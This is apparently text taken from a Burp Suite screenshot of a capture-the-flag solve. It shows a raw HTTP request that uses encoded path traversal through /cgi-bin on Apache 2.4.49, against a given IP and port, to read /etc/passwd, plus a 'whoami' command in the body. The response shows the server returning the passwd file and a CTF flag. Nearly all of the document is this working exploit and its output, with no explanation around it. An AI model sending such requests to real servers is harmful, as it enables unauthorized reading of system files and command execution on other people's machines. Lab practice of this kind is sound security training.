 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e
/%2e%2e/etc/passwd HTTP/1.1
2 Host: 14.225.255.76:8080
3 User-Agent: BurpSuite
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 43
6 Connection: close
7
8 echo Content-Type: text/plain; echo; whoami
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Sep 2025 12:46:08 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Fri, 02 May 2025 17:05:17 GMT
5 ETag: "3c0-6342a2792f677"
6 Accept-Ranges: bytes
7 Content-Length: 960
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 CBJS{
aPaChE_Is_VuLNeRAblE_tOo???
}
30